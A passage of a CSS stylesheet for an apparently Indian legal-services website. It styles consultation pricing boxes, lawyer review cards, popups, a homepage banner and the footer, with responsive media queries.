ease-in-out;-webkit-transition: all 600ms ease-in-out;-moz-transition: all 600ms ease-in-out;-o-transition: all 600ms ease-in-out;}#loadMore:hover {background-color: #fff;color: #33739E;}a#loadMore {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}a#loadMore:hover {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}button[disabled], html input[disabled] {cursor: no-drop !important;}@media(max-width:767px) {.social ul li {margin-right: 15px;}}.get_const_form input.form-control::placeholder {color: #333 !important;}.get_const_form span.form-control-wrap input.form-control {border-bottom: 1px solid #555;padding-left: 0px !important;color: #333 !important;margin-bottom: 0px !important;}.get_const_form .btn.btn-primary {background: #417d7f !important;border-color: #417d7f !important;}.get_short_from input.form-control {margin-bottom: 0px !important;padding-left: 0px !important;}.get_lds_form input.form-control {margin-bottom: 0px !important;padding-left: 0px !important;}.get_const_form .change_no {cursor: pointer;background: #417d7f;color: #fff;padding: 2px 6px;width: 191px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.get_const_form input.form-control.submit.btn-disabled {background: #417d7f !important;color: #fff;}.get_lds_form .change_no {background: #e7eeef !important;color: #333 !important;width: 185px;text-align: center;cursor: pointer;padding: 2px 6px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.get_short_from .change_no {cursor: pointer;background: #e7eeef;color: #333 !important;padding: 2px 6px;width: 191px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;margin-top: 10px;text-align: center;}.get_short_from .btn.btn-primary {background: #e7eeef !important;border: 0 !important;color: #333;}.get_lds_form button.btn.btn-primary {background: #e7eeef !important;color: #333;border: 0 !important;}div#exit_popup .modal-dialog {margin-top: 7%;width: 750px;}div#exit_popup .modal-content {background: #e8e9eb;padding: 20px;border: 0;border-radius: 0;box-shadow: 0px 0px 7px -2px #000;padding-bottom: 60px !important;}div#exit_popup .modal-body {position: relative;padding: 0;}#exit_popup .modal-header {border-bottom: 0px solid #fff;padding: 0;}div#exit_popup button.close {background: #ffffff;float: right;font-size: 24px;line-height: 1;color: #333 !important;text-shadow: 0 1px 0 #fff;opacity: 1;font-weight: 400;margin-top: 0;border-radius: 100px;height: 25px;width: 25px;line-height: 0;margin-right: 0;}div#exit_popup h3 {font-size: 36px !important;font-weight: bold !important;margin: 0;padding: 20px 0px 0px 0px;}#exit_popup img {width: 200px;}div#exit_popup p {margin: 0;padding: 0px 0px 30px 0px;font-size: 16px !important;font-weight: 500 !important;}div#exit_popup a {background: #04999f;color: #fff;padding: 8px 20px;font-size: 20px;border: 0;border-radius: 0;margin-bottom: 19px;box-shadow: 0px 0px 18px 0px #00000054;}#lawyers_video {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}#lawyers_webinaar {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}#lawyers_blog {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}section#lawyers_blog p {color: #333 !important;}section#lawyers_blog ul li {padding: 25px 5px 25px 17px !important;}.button_more {margin-top: 15px;margin-bottom: 30px;text-align: right;}.button_more a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: capitalize;text-align: center;}.video_slider .grey-shade2 {height: auto !important;margin-bottom: 0 !important;padding: 0 !important;padding-right: 15px !important;padding-left: 3px !important;}div#sign-earth {z-index: 99999;}#exit_popup .modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: -9;background-color: #000;}#exit_popup::-webkit-scrollbar {overflow: hidden;}.mutul_top {background: #035050;padding: 90px 0px 30px 0px;}.mutul_top h4 {font-size: 24px !important;color: #fff;margin: 0;padding-bottom: 5px;}.mutul_top h1 {font-size: 24px !important;color: #fff;margin: 0;padding-bottom: 5px;}.mutul_top p {padding-bottom: 0 !important;margin-bottom: 0 !important;color: #fff;font-size: 16px !important;}.mutul_box {background: #f4f8f9;margin-top: 50px;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 {margin: 0;border-bottom: 1px solid #ccc;padding: 15px 20px 15px 40px;font-size: 28px !important;color: #333;font-weight: 600 !important;}.mutul_box h2 {margin: 0;border-bottom: 1px solid #ccc;padding: 15px 20px 15px 40px;font-size: 28px !important;color: #333;font-weight: 600 !important;}.mutul_box ul {padding: 20px 50px 30px 50px;}.mutul_box ul li {padding: 11px 0px;color: #333;font-size: 16px;}.mutul_box ul li::marker {color: #3ebbbf;}.mutul_circle {width: 19%;display: block;padding-top: 40px;padding-bottom: 30px;float: left;}.mutul_circle p {font-size: 16px !important;line-height: 21px !important;padding-top: 12px;}.mutul_circle i {font-size: 44px;color: #035050;}.mutul_box .panel {border: none;box-shadow: none;border-radius: 0;margin-bottom: 15px;}.mutul_box .panel-heading {padding: 0;border-radius: 0;border: none;background: #f4f8f9;}.customer_review_box:nth-child(1) .customer_review .col-md-11.col-xs-10 {padding-left: 7px;padding-top: 2px;}.mutul_box .panel-title a {padding: 9px 50px 9px 50px;font-size: 16px;color: #333;transition: all 0.5s ease 0s;position: relative;display: block;}.mutul_box .panel-title a:after,.mutul_box .panel-title a.collapsed:after {content: "\f106";font-family: "FontAwesome";font-weight: 900;width: 30px;height: 30px;line-height: 30px;border-radius: 5px;font-size: 21px;color: #035050;text-align: center;position: absolute;top: 25%;right: 19px;background: transparent;}.mutul_box .panel-title a.collapsed:after {content: "\f107";background: transparent;}.mutul_box .panel-title a.collapsed:hover {background: #f1f1f1;color: #20457c;}.mutul_box .panel-body {font-size: 14px;color: #333;line-height: 25px;background: #fff;padding: 15px 15px 15px 50px;border: none;transition: all 0.5s ease 0s;}.mutul_box_faq .panel-group {padding-bottom: 20px;padding-top: 24px;}.mutul_box h3 span {font-size: 14px;}.mutul_box .customer_review {margin: 20px 50px 30px 50px;}.mutul_box .customer_review p {float: right;position: absolute;right: 50px;}.mutul_box .customer_review h5 {font-size: 20px !important;font-weight: 700 !important;font-style: italic;line-height: 25px !important;color: #333;padding-top: 10px;}.mutul_box .review_profile img {width: 60px;}.mutul_box .review_profile h4 {font-size: 20px !important;font-weight: 700 !important;padding: 0px 0px 5px 25px;margin: 0;}.mutul_box .review_profile span {padding-left: 25px;}.review_profile .col-md-1 {padding: 0px !important;}.mutul_box .customer_review {margin: 20px 50px 30px 50px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 14%;background-repeat: no-repeat;display: inline-block;}.customer_review h5:nth-child(2) {padding-top: 37px;}.star_rating {padding: 20px 0px 30px 0px;}.star_rating i {font-size: 18px;color: #f65353;}.star_rating i:nth-child(5) {color: #ccc;}.customer_review_box {display: inline-block;border-bottom: 1px solid #ccc;width: 100%;}.view_review {background: #e2ecef;padding: 10px;text-align: center;}.view_review a {color: #15b4a3;font-size: 20px;font-weight: 700;}.lawyer_main .customer_review_box {display: flex;border-bottom: 1px solid #ccc;}.customer_review_box .lawyer_box {width: 100%;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 70px;height: 70px;border-radius: 50px;line-height: 70px !important;font-size: 26px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_box {width: 100%;padding: 30px 50px 5px 35px;}.customer_review_box .lawyer_box .star_rating {padding: 20px 0px 30px 0px;text-align: right;}.customer_review_box .lawyer_profile h5 {font-size: 20px !important;font-weight: 700 !important;margin: 0;}.customer_review_box .lawyer_profile p {padding: 0;margin: 0;color: #333;font-weight: 600 !important;}.customer_review_box .lawyer_profile {display: inline-grid;padding-left: 20px;top: -52px;position: relative;margin-bottom: -20px;}.customer_review_box .lawyer_test {display: inline-flex;padding-top: 10px;}.mutul_consent_form {padding: 11px 60px 20px 60px;}.mutul_right {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 445px;text-align: center;border-top: 20px solid #bce4ee;position: fixed;margin-top: -40px;}.mutul_consent_form h3 {font-size: 16px !important;color: #333;font-weight: 700 !important;margin: 0;padding-bottom: 11px;padding-top: 2px;}div#customer_reviews .mutul_box {margin-top: 0px;}div#customer_reviews .modal-dialog {width: 700px;}div#customer_reviews .modal-header {border: 0;margin: 0;padding: 0;padding-top: 0px;}div#customer_reviews button.close {background: #417d7f;opacity: 1;color: #fff;height: 20px;width: 20px;border-radius: 50px;font-size: 18px;position: absolute;right: 0;top: -9px;right: -8px;z-index: 99;}div#customer_reviews .modal-body {position: relative;overflow-y: scroll;display: block;height: 595px;padding: 0px !important;border-radius: 0;}div#customer_reviews ::-webkit-scrollbar {width: 6px;background: #417d7f;}div#customer_reviews ::-webkit-scrollbar-thumb {background: #ccc;}.pricing_box {background: #e8eef0;padding: 5px 0px 8px 0px;margin-bottom: 10px;box-shadow: 3px 3px 4px -2px #c1c1c1;border-radius: 5px;border: 2px solid transparent;pointer-events: none;}.pricing_box h4 {font-size: 30px !important;font-weight: 600 !important;margin: 0;margin-bottom: -5px;color: #333 !important;}.pricing_box p {margin: 0;padding: 0px !important;}.pricing_box:hover {background: #e3f0f5;border: 2px solid #56f6e7;}.pricing_box_active {background: #e3f0f5;border: 2px solid #56f6e7;}.mutul_consent_form p {padding-top: 10px;color: #333 !important;font-size: 14px !important;}.mutul_btn a {background: #035050;color: #fff;width: 100%;padding: 7px 0px;border-radius: 100px;text-decoration: none;cursor: pointer;}.mutul_btn {width: 100% !important;display: inline-flex;margin-bottom: 14px;margin-top: 13px;}.payment_security img {width: 100% !important;}.mutul_consent_form img {width: 50px;}.mutul_resp_radio {display: none;}.pricing_box input {width: 0px;margin-left: 33px;float: left;height: 0px;margin-right: -19px;box-shadow: none !important;}.pricing_box p {font-size: 38px !important;font-weight: 600 !important;cursor: pointer;pointer-events: auto;}.pricing_box p span {font-size: 16px;font-weight: 400;}.pricing_box:focus {background: #e3f0f5 !important;border: 2px solid #56f6e7 !important;}#mutual_consent_form .modal-content {width: 400px;margin-left: auto;margin-right: auto;display: block;top: 90px;padding: 10px 20px;}#mutual_consent_form .btn {width: 100%;}#mutual_consent_form .modal-header {border: 0;margin: 0;padding: 0;padding-top: 25px;}#mutual_consent_form .modal-header h5 {font-size: 24px !important;text-align: center !important;float: none;margin: 0 !important;}#mutual_consent_form button.close {background: #417d7f;opacity: 1;color: #fff;height: 20px;width: 20px;border-radius: 50px;font-size: 18px;position: absolute;right: 0;top: -9px;right: -8px;}.pricing_box input[type='radio']:checked:after {width: 22px;height: 22px;border-radius: 15px;top: 19px;left: -1px;position: relative;background-color: #56f6e7;content: '';display: inline-block;visibility: visible;border: 6px double #fff;margin: 0px !important;cursor: pointer;pointer-events: auto;}@media screen and (max-width: 767px) and (min-width:360px) {.pricing_box input[type='radio']:checked:after {top: 11px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 100%;text-align: center;border-top: 25px solid #bce4ee;position: relative;margin-top: 20px;}.mutul_consent_form {padding: 30px 25px 30px 25px;}.mutul_resp_radio {display: block !important;}.mutul_resp_radio {position: fixed;background: #417d7f;width: 100%;bottom: 0;z-index: 9;padding-top: 5px !important;}.gc-footer2 p {padding-top: 0;padding-bottom: 8px;}.pricing_box p {font-size: 30px !important;font-weight: 600 !important;}.pricing_box p span {font-size: 14px;font-weight: 400;}.pricing_box input {width: 0px;margin-left: 33px;float: left;height: 0px;margin-right: -19px;box-shadow: none !important;}.mutul_resp_radio button {width: 18%;margin-left: 10px;background: #fff !important;color: #417d7f;border: 0;padding: 3px;margin-bottom: 13px;}.mutul_resp_radio input.form-control {float: left;padding: 0;width: 15px;height: 15px;margin-right: 5px;}.mutul_resp_radio .mrl12 {margin-left: 12px !important;}.mutul_resp_radio .form-group p {margin: 0;font-size: 12px !important;color: #fff;}.mutul_resp_radio .form-group {width: 36%;float: left;padding: 0;margin: 0;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}#mutual_consent_form .modal-content {width: 100%;margin-left: auto;margin-right: auto;display: block;top: 10px;padding: 10px 5px;}}@media screen and (max-width: 359px) and (min-width:300px) {.pricing_box input[type='radio']:checked:after {top: 11px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 100%;text-align: center;border-top: 25px solid #bce4ee;position: relative;margin-top: 20px;}.mutul_consent_form {padding: 30px 25px 30px 25px;}.mutul_resp_radio {display: block !important;}.mutul_resp_radio {position: fixed;background: #417d7f;width: 100%;bottom: 0;z-index: 9;padding-top: 5px !important;}.pricing_box p {font-size: 30px !important;font-weight: 600 !important;}.pricing_box p span {font-size: 14px;font-weight: 400;}.pricing_box input {width: 0px;margin-left: 13px;float: left;height: 0px;margin-right: 22px;box-shadow: none !important;}.mutul_resp_radio button {width: 18%;margin-left: 10px;background: #fff !important;color: #417d7f !important;border: 0;padding: 3px;margin-bottom: 13px;}.mutul_resp_radio input.form-control {float: left;padding: 0;width: 15px;height: 15px;margin-right: 5px;}.mutul_resp_radio .mrl12 {margin-left: 12px !important;}.mutul_resp_radio .form-group p {margin: 0;font-size: 12px !important;color: #fff;}.mutul_resp_radio .form-group {width: 36%;float: left;padding: 0;margin: 0;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}#mutual_consent_form .modal-content {width: 100%;margin-left: auto;margin-right: auto;display: block;top: 10px;padding: 10px 5px;}}@media screen and (max-width: 991px) and (min-width:768px) {.pricing_box input[type='radio']:checked:after {top: 1px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 315px;text-align: center;border-top: 25px solid #bce4ee;position: fixed;margin-top: -81px;right: 8px;}.pricing_box input {width: 0px !important;margin-left: 44px !important;float: left;height: 0px !important;margin-right: -60px;box-shadow: none !important;}.mutul_consent_form {padding: 12px 5px 30px 15px;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}.mutul_consent_form p {font-size: 13px !important;}.pricing_box h4 {font-size: 24px !important;font-weight: 600 !important;margin: 0;margin-bottom: -5px;color: #333 !important;}.mutul_btn a {background: #035050;color: #fff;width: 100%;padding: 5px 0px;border-radius: 100px;font-size: 12px;}}@media screen and (min-width: 992px) and (max-width:1199px) {.mutul_right {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 371px;text-align: center;border-top: 20px solid #bce4ee;position: fixed;margin-top: -40px;}.mutul_consent_form {padding: 11px 30px 20px 30px;}.mutul_box {background: #f4f8f9;margin-top: 35px;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 100%;}}@media(max-width:767px) {div#mutul_button .form-group {margin-top: 4px;}div#mutul_button input.time_mob {width: 13px;float: left;margin-right: 6px;}}.consultation_work img {width: 100%;}.consultation_work .col-md-3 {padding: 0;}.consultation_work .lawyer_profile {padding-top: 55px;}.consultation_work .lawyer_profile p {font-weight: 500 !important;font-size: 16px !important;}.consultation_work .lawyer_profile h5 {font-size: 22px !important;font-weight: 700 !important;margin: 0;}.section_pad {padding: 40px 0px;}.title_heading {font-size: 28px !important;padding-bottom: 20px;font-weight: 600 !important;margin: 0;font-family: 'Montserrat', sans-serif !important;}section.home_legel_consultation .legel_consult_box {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;text-align: center;border-top: 20px solid #bce4ee;padding: 40px 20px 50px 20px;margin-bottom: 30px;}.legel_consult_box .legel_heading h4 {font-size: 18px !important;color: #333;font-weight: 700 !important;margin: 0;padding-bottom: 5px;padding-top: 2px;font-family: 'Montserrat', sans-serif !important;}.legel_consult_box .legal_price img {width: 35px;object-fit: cover;}.legel_consult_box .legal_price p {font-size: 42px !important;font-weight: 500 !important;cursor: pointer;pointer-events: auto;padding: 0;margin: 0;}.home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box img {width: 40px;}.legel_consult_box p {padding-top: 10px;color: #333 !important;font-size: 14px !important;font-family: 'Montserrat', sans-serif !important;}.legel_consult_box a {background: #035050;color: #fff;padding: 9px 25px;border-radius: 100px;text-decoration: none;font-family: 'Montserrat', sans-serif !important;cursor: pointer;margin-top: 20px;display: inline-block;}.legel_consult_box ul {margin: 0;padding: 0;font-stretch: condensed;}.legel_consult_box ul li {list-style: none;padding: 20px 30px 0px 30px;line-height: 26px;font-family: 'Montserrat', sans-serif !important;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}.work_consultation_boxex img {width: 100%;border-radius: 5px;}.work_heading h4 {font-weight: 700 !important;font-size: 20px !important;font-family: 'Montserrat', sans-serif !important;}.work_heading {padding-top: 20px;}section.work_consultation {background: #f4f4f4;}.featured_services .legel_consult_box {background: #d0ebe8;padding: 20px 0px 40px 0px;border-radius: 10px;}.featured_services .legel_consult_box ul li {padding: 20px 30px 0px 30px;}.featured_services .col-md-4:nth-child(3) .legel_consult_box {background: #bce4ee;}.featured_services .col-md-4:nth-child(4) .legel_consult_box {background: #15b4a3;}.view_services {padding: 0;text-align: center;margin-top: 25px;}.view_services a {color: #15b4a3;font-size: 20px;font-weight: 700;font-family: 'Montserrat', sans-serif !important;}.customer_section {background: #f4f4f4;font-family: 'Montserrat', sans-serif !important;}section.counter_section {background: #014646;color: #fff;padding: 50px 0px 60px 0px;}section.blog_section {font-family: 'Montserrat', sans-serif !important;}.counter_box {text-align: center;background: #fff;color: #000;height: 136px;line-height: 136px;width: 136px;margin-left: auto;margin-right: auto;display: block;border-radius: 131px;box-shadow: 0px 0px 9px 4px #0000004a inset;z-index: 0;position: relative;}.counter_box p {font-size: 14px !important;font-weight: bold !important;line-height: 17px !important;font-family: 'Montserrat', sans-serif !important;}.counter_box p.number {font-size: 30px !important;font-weight: 600 !important;padding-top: 25px;padding-bottom: 0;margin-bottom: 0;line-height: 44px !important;}.counter_box:after {content: "";position: absolute;width: 173px;height: 86px;border-bottom-left-radius: 140px;border-bottom-right-radius: 140px;border-bottom: 0;left: -19px;bottom: -18px;border: 19px solid #cee9e6;border-top: 0px;}.counter_box.sec_icn {padding-top: 15px;}.first_icn i {position: absolute;top: 41px;right: 16px;font-size: 18px !important;}.sec_icn i {position: absolute;top: 54px;right: 36px;font-size: 18px !important;}.thir_icn i {position: absolute;top: 39px;right: 33px;font-size: 18px !important;}.col-md-3:nth-child(2) .counter_box:after {content: "";position: absolute;border: 19px solid #13a394;border-top: 0px;}.col-md-3:nth-child(3) .counter_box:after {content: "";position: absolute;border: 19px solid #8eacb4;border-top: 0px;}.col-md-3:nth-child(4) .counter_box:after {content: "";position: absolute;border: 19px solid #b9b097;border-top: 0px;}.home_banner .carousel-inner {height: 530px;}.home_banner .carousel-inner .item {padding: 25px 0px;height: 530px;}.home_banner .content-box {background: transparent !important;color: #fff;padding-top: 110px !important;padding: 45px;box-shadow: none;text-align: left;padding-bottom: 0 !important;padding-left: 0px !important;}.home_banner .grey-text {color: #fff;font-weight: 600 !important;text-transform: capitalize !important;font-size: 34px !important;font-family: 'Montserrat', sans-serif !important;}.home_banner .content-box p {margin-bottom: 30px;line-height: 27px !important;font-size: 18px !important;padding-top: 10px;font-family: 'Montserrat', sans-serif !important;}.home_banner .content-box a {font-weight: 700;border: 1px solid #fff;padding: 8px 30px 9px 30px !important;border-radius: 50px;font-size: 12px !important;color: #417d7f !important;background: #ffffff;font-family: 'Montserrat', sans-serif !important;}.trusted_lawyer {position: absolute;margin-top: -150px;color: #fff;padding: 0px;}.trusted_box img {width: 60px;padding-bottom: 6px;}.trusted_box p {font-size: 13px !important;line-height: 18px !important;color: #ccc;font-family: 'Montserrat', sans-serif !important;}.top_menu {background: #045252 !important;}.top_menu .navbar-default .navbar-nav>li>a {color: #fff !important;}.main_topbar {background: #032c2c !important;}.home_banner .prev-arrow {bottom: 60% !important;}.home_banner .next-arrow {position: absolute;bottom: 60% !important;}.find_lwer_sec img {width: 100%;}.customer_section .customer_review {margin: 20px 0px 30px 25px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 40%;background-repeat: no-repeat;display: inline-block;}.customer_section .customer_review h5 {font-size: 20px !important;font-weight: 700 !important;line-height: 25px !important;color: #333;padding-top: 10px;font-family: 'Montserrat', sans-serif !important;}.customer_section .review_profile img {width: 44px !important;border-radius: 50px;height: 44px;}.customer_section .review_profile h4 {font-size: 20px !important;font-weight: 700 !important;padding: 0px 0px 5px 25px;margin: 0;font-family: 'Montserrat', sans-serif !important;}.customer_section .review_profile span {padding-left: 25px;}.customer_section .owl-carousel {z-index: 0;}.customer_section .customer_review_box {display: inline-block;border-bottom: 0px solid #ccc;width: 100%;}.customer_section .owl-theme .owl-nav {margin-top: 10px;display: none !important;}.footer_bottom {background: #032c2c;padding: 40px 0px;color: #ebebeb;font-family: 'Montserrat', sans-serif !important;z-index: 0;position: relative;}.footer_colum:nth-child(1) {width: 24%;float: left;}.footer_colum:nth-child(2) {width: 20%;float: left;}.footer_colum:nth-child(3) {float: left;width: 18%;}.footer_colum:nth-child(4) {float: left;width: 21%;}.footer_colum:nth-child(5) {width: 17%;float: left;}.footer_colum ul {padding: 0;margin: 0;}.footer_colum ul li a {color: #ebebeb;font-size: 13px !important;line-height: 24px;font-family: 'Montserrat', sans-serif !important;}.footer_colum ul li {list-style: none;}.footer_colum h5 {color: #b9b097;font-weight: 700 !important;font-size: 13px !important;}.footer_colum .socail_icon li {float: left;margin-right: 8px;}.footer_colum .socail_icon li a i {font-size: 24px;}section.mutul_divorce_section {margin-bottom: 50px;}.footer_colum p {font-size: 13px !important;padding-top: 15px;padding-bottom: 15px;}.footer_copyright {background: #000;color: #fff;padding: 10px 0px;position: relative;z-index: 0;}.footer_copyright .footer_left {width: 40%;float: left;}.footer_copyright .footer_left ul li {list-style: none;float: left;font-family: 'Montserrat', sans-serif !important;line-height: 61px;}.footer_copyright .footer_left a {padding-right: 45px;color: #fff;}.footer_copyright .footer_center {width: 20%;float: left;}.footer_center img {width: 160px;margin-left: auto;margin-right: auto;display: block;}.footer_copyright .footer_right {width: 40%;float: left;}.footer_copyright .footer_right ul li {list-style: none;float: left;line-height: 60px;}.footer_copyright .footer_right li a {color: #fff;padding-left: 40px;font-family: 'Montserrat', sans-serif !important;}.gapping_bt {margin-top: -8px;}.footer_copyright .footer_left ul {padding: 0;margin: 0;}.footer_copyright .footer_right ul {float: right;margin: 0;padding: 0;}.find_lwer_sec select {width: 100%;margin-bottom: 20px;border-radius: 3px;padding-left: 10px;padding-right: 10px;font-size: 12px;}.find_lwer_sec {background: #014343 !important;font-family: 'Montserrat', sans-serif !important;}.find_lwer_sec .gc-filter-btn {font-weight: 600;border: 1px solid #333;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 13px;color: #fff !important;background: #000;text-transform: uppercase;width: 100%;height: 37px;line-height: 27px;margin-top: 20px !important;}.find_lwer_sec h2.white-heading {font-size: 24px !important;color: #fff !important;font-family: 'Montserrat', sans-serif !important;}.find_lwer_sec .gc-filter-bay {padding-top: 30px !important;padding-bottom: 0 !important;}.customer_section h3 {font-size: 26px !important;line-height: 37px;text-align: left;font-weight: 700 !important;padding-top: 50px;font-family: 'Montserrat', sans-serif !important;}.home_legel_consultation .col-md-4:nth-child(3) .legel_consult_box {border-top: 20px solid #b1c4c4;}.home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box {border-top: 20px solid #15b4a3;}.home_legel_consultation .col-md-4:nth-child(5) .legel_consult_box {border-top: 20px solid #dfd5b7;}.home_legel_consultation .col-md-4:nth-child(6) .legel_consult_box {border-top: 20px solid #d0ebe8;}.home_legel_consultation .col-md-4:nth-child(7) .legel_consult_box {border-top: 20px solid #bea65e;}.rewiew_box h5 {padding: 0;margin: 0;font-weight: 800 !important;padding-top: 4px;font-family: 'Montserrat', sans-serif !important;margin-bottom: -7px !important;}.rewiew_box {position: absolute;right: 40;top: 0;background-image: url(https://cdn.lawtendo.com/assets/images/review_bgimg.png);width: 60px;height: 59px;}.rewiew_box span {font-size: 9px;font-weight: 600 !important;font-family: 'Montserrat', sans-serif !important;}.home_banner .carousel-inner>.item>img {position: absolute;top: 0;left: 0;min-width: 100%;height: 530px !important;}section.work_consultation p {font-family: 'Montserrat', sans-serif !important;}.legal_areas .lawyer_test img {width: auto;text-align: center;}.legal_areas .lawyer_test {display: block;text-align: center;margin-bottom: 20px;}.trusted_box img {width: 60px !important;margin-left: auto;margin-right: auto;display: block;}#constant_form .call_backleft {background: url(https://cdn.lawtendo.com/assets/images/callback_bg.png);background-repeat: no-repeat;background-size: cover;height: 523px;text-align: left;padding: 30px 60px !important;color: #fff;border: 10px solid #008487;border-right: 0 !important;}#constant_form .talk_main {padding: 0px !important;}#constant_form .talk_main .col-md-6 {padding: 0;}#constant_form .modal-header .close {margin-top: -2px;position: absolute;right: -11px;background: #00adb0;z-index: 99;height: 20px;border-radius: 50px;width: 20px;top: -7px;font-size: 18px;}#constant_form .modal-header {padding: 0 !important;border-bottom: 0px solid #e5e5e5 !important;}#constant_form .talk_main h3 {font-size: 28px !important;font-weight: 600 !important;padding-top: 40px !important;}#constant_form .talk_main h4 {font-size: 26px !important;font-weight: 600 !important;margin-left: 0 !important;line-height: 34px !important;padding-top: 25px;}#constant_form .modal-dialog {margin: 60px auto !important;}#constant_form .btn-submit {background: linear-gradient( 167deg , rgba(34,193,195,1) 0%, rgb(0 107 110) 100%);border-radius: 